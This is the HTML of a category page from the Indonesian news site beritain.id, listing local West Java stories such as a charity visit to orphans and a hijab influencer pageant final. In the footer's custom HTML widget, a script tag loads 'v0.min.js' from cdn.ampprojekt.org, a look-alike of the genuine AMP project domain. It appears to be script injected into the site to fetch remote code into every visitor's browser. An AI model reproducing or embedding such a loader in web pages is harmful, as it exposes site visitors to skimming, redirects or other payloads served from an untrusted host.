		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>7 November 2025</span>
					</div>
					<div class="post-main-excerpt">
				<p>Bandung &#8211; Aurelia Agivia Dasha, atau yang biasa disapa Aurel, adalah seorang remaja yang memiliki...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-32801" class="post-main post-32801 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-inframe">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/46-orang-anak-yatim-dalam-rangka-syukuran-satu-atap/"><img src="https://www.beritain.id/wp-content/uploads/2025/10/IMG-20251020-WA0029-338x450.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/inframe/" rel="category tag">Inframe</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/46-orang-anak-yatim-dalam-rangka-syukuran-satu-atap/">46 Orang Anak Yatim Dalam Rangka Syukuran Satu Atap</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>20 Oktober 2025</span>
					</div>
					<div class="post-main-excerpt">
				<p>Kota Bandung &#8211; Minggu 19 Oktober 2025 kemarin, Satu Atap memberikan santunan kepada panti asuhan Katresna...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-32462" class="post-main post-32462 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-inframe tag-dr-yunita-ika tag-grand-final-putri-hijabfluencer-indonesia-2025 tag-women-inspired">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/women-inspired-dr-yunita-ika-m-biomed-melahirkan-kecantikan-alami-dan-kepercayaan-diri-perempuan-indonesia/"><img src="https://www.beritain.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-02-at-10.04.38_5e87d048-338x450.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a>,   <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/inframe/" rel="category tag">Inframe</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/women-inspired-dr-yunita-ika-m-biomed-melahirkan-kecantikan-alami-dan-kepercayaan-diri-perempuan-indonesia/">Women Inspired: dr. Yunita Ika, M. Biomed : Melahirkan Kecantikan Alami dan Kepercayaan Diri Perempuan Indonesia</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>2 Oktober 2025</span>
					</div>
					<div class="post-main-excerpt">
				<p>Bandung, beritain.id &#8211; dr. Yunita Ika, M.Biomed, dokter estetik dengan pengalaman lebih dari 15 tahun...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-32411" class="post-main post-32411 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-inframe category-nasional tag-kecantikan-berhijab tag-kreativitas-digital tag-muslimah tag-putri-hijabuencer-indonesia-2025">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/sukses-besar-grand-final-putri-hijab%ef%ac%82uencer-indonesia-2025-di-trans-luxury-hotel-bandung-penuh-haru-dan-inspirasi-dengan-tema-grand-final-kali-ini-sumatera-utara-batak/"><img src="https://www.beritain.id/wp-content/uploads/2025/09/d-750x422.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a>,   <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/inframe/" rel="category tag">Inframe</a>,   <a href="https://www.beritain.id/category/nasional/" rel="category tag">Nasional</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/sukses-besar-grand-final-putri-hijab%ef%ac%82uencer-indonesia-2025-di-trans-luxury-hotel-bandung-penuh-haru-dan-inspirasi-dengan-tema-grand-final-kali-ini-sumatera-utara-batak/">Sukses Besar Grand Final Putri Hijabﬂuencer Indonesia 2025 di Trans Luxury Hotel Bandung, Penuh Haru dan Inspirasi dengan Tema Grand Final Kali Ini: Sumatera Utara &#8220;Batak&#8221;</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>29 September 2025</span>
					</div>
					<div class="post-main-excerpt">
				<p>Bandung, beritain.id — Gaung inspirasi dan keanggunan berpadu sempurna dalam malam puncak Grand Final Putri...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-31036" class="post-main post-31036 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-inframe tag-jurnalis tag-wartawan">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/tri-sofyan-wartawan-bukan-sekadar-penulis-tapi-penjaga-nurani-bangsa/"><img src="https://www.beritain.id/wp-content/uploads/2025/07/IMG-20250718-WA0011.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a>,   <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/inframe/" rel="category tag">Inframe</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/tri-sofyan-wartawan-bukan-sekadar-penulis-tapi-penjaga-nurani-bangsa/">Tri Sofyan: Wartawan Bukan Sekadar Penulis, Tapi Penjaga Nurani Bangsa</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>18 Juli 2025</span>
					</div>
					<div class="post-main-excerpt">
				<p>Bandung, beritain.id  &#8211; “Menjadi Jurnalis -wartawan itu keren, tapi juga berat.” Kalimat pembuka penuh makna...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-30719" class="post-main post-30719 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-inframe tag-karang-setra-waterland tag-libur-sekolah">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/diskon-spesial-karang-setra-waterland-hadirkan-harga-tiket-murah/"><img src="https://www.beritain.id/wp-content/uploads/2025/06/IMG-20250629-WA0005-750x422.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a>,   <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/inframe/" rel="category tag">Inframe</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/diskon-spesial-karang-setra-waterland-hadirkan-harga-tiket-murah/">Diskon Spesial! Karang Setra Waterland Hadirkan Harga Tiket Murah</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>29 Juni 2025</span>
					</div>
					<div class="post-main-excerpt">
				<p>beritain.id &#8211; Libur Panjang Sekolah Wisata Air Legendaris Karang Setra Masih Jadi Primadona Wisatawan, Selama...</p>
			</div>
			</section>
</article>

				<div class="posts-main-pagination">

					<a href="https://www.beritain.id/category/inframe/page/2/" >Selanjutnya</a>					
				</div><!-- .posts-main-pagination -->

			</div><!-- .posts-main -->
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/">Jasa Raharja Kanwil Jawa Barat Gelar Pemeriksaan Kesehatan Gratis di PT Kramat Djati Asri Sejati, Kota Cimahi</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/">Pastikan Penanganan Optimal Korban Kecelakaan, Jasa Raharja Kanwil Jawa Barat Kunjungi RS Karisma Cimareme</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tim-pembina-samsat-rancaekek-kembali-gelar-operasi-gabungan-untuk-optimalkan-kepatuhan-pajak-kendaraan-bermotor-di-cileunyi-kabupaten-bandung/">Tim Pembina Samsat Rancaekek Kembali Gelar Operasi Gabungan untuk Optimalkan Kepatuhan Pajak Kendaraan Bermotor di Cileunyi Kabupaten Bandung</a>
									</li>
											<li>
					<a href="https://www.beritain.id/dukung-mudik-aman-dan-berkeselamatan-bagi-masyarakat-jasa-raharja-survey-kesiapan-operasi-ketupat-2026-di-diy-dan-jawa-tengah/">Dukung Mudik Aman dan Berkeselamatan bagi Masyarakat, Jasa Raharja Survey Kesiapan Operasi Ketupat 2026 di DIY dan Jawa Tengah</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

			</div>
			<!-- </div> -->
	<!-- .container -->
</main><!-- .main -->



<section class="posts-bottom-main" style="display: none;">
	<div class="container">
		<div class="posts-bottom-main-flex">
			
			<ul>
		<li>
		<article id="post-35788" class="post-bottom-main post-35788 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kwarda-jabar">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.35.36-711x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
				</h2>
									<div class="post-bottom-main-date">
						25 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35779" class="post-bottom-main post-35779 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-4a-600x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/">Jasa Raharja Kanwil Jawa Barat Gelar Pemeriksaan Kesehatan Gratis di PT Kramat Djati Asri Sejati, Kota Cimahi</a>
				</h2>
									<div class="post-bottom-main-date">
						23 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35777" class="post-bottom-main post-35777 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-3a-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/">Pastikan Penanganan Optimal Korban Kecelakaan, Jasa Raharja Kanwil Jawa Barat Kunjungi RS Karisma Cimareme</a>
				</h2>
									<div class="post-bottom-main-date">
						23 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35775" class="post-bottom-main post-35775 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/tim-pembina-samsat-rancaekek-kembali-gelar-operasi-gabungan-untuk-optimalkan-kepatuhan-pajak-kendaraan-bermotor-di-cileunyi-kabupaten-bandung/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-2a-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/tim-pembina-samsat-rancaekek-kembali-gelar-operasi-gabungan-untuk-optimalkan-kepatuhan-pajak-kendaraan-bermotor-di-cileunyi-kabupaten-bandung/">Tim Pembina Samsat Rancaekek Kembali Gelar Operasi Gabungan untuk Optimalkan Kepatuhan Pajak Kendaraan Bermotor di Cileunyi Kabupaten Bandung</a>
				</h2>
									<div class="post-bottom-main-date">
						23 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35768" class="post-bottom-main post-35768 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-mudik-aman-dan-berkeselamatan-bagi-masyarakat-jasa-raharja-survey-kesiapan-operasi-ketupat-2026-di-diy-dan-jawa-tengah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-1a-675x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/dukung-mudik-aman-dan-berkeselamatan-bagi-masyarakat-jasa-raharja-survey-kesiapan-operasi-ketupat-2026-di-diy-dan-jawa-tengah/">Dukung Mudik Aman dan Berkeselamatan bagi Masyarakat, Jasa Raharja Survey Kesiapan Operasi Ketupat 2026 di DIY dan Jawa Tengah</a>
				</h2>
									<div class="post-bottom-main-date">
						23 Januari 2026					</div>
							</section>
		</article>
	</li>
	</ul>

		</div><!-- posts-bottom-main-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-24177"><a href="https://www.beritain.id/category/inframe/" aria-current="page">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(308)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,114)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,476)</option>
	<option class="level-0" value="3" selected="selected">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="0b424e748bc697c0d870132f-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="0b424e748bc697c0d870132f-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
